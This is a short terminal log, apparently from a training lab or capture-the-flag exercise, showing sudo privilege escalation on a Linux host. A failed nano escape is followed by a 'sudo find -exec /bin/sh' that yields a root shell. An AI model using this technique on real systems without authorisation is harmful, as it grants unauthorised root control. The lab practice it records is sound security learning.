 $
$ sudo -l
Matching Defaults entries for karen on ip-10-10-20-13:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User karen may run the following commands on ip-10-10-20-13:
    (ALL) NOPASSWD: /usr/bin/find
    (ALL) NOPASSWD: /usr/bin/less
    (ALL) NOPASSWD: /usr/bin/nano
$ ^[[200~nano -s /bin/sh
/bin/sh
^T^[[201~/bin/sh: 3: nano: not found
/bin/bash
karen@ip-10-10-20-13:/tmp$ sudo find . -exec /bin/sh \; -quit
# ls
nano.lyk7yq
snap.lxd
systemd-private-b857d5f12b7f4591a5add7acff810eb5-systemd-logind.service-rV25mi
systemd-private-b857d5f12b7f4591a5add7acff810eb5-systemd-resolved.service-a28jEh
systemd-private-b857d5f12b7f4591a5add7acff810eb5-systemd-timesyncd.service-vjGzgf
# cd /root
# /bin/bash
root@ip-10-10-20-13:~# cd /
root@ip-10-10-20-13:/# ls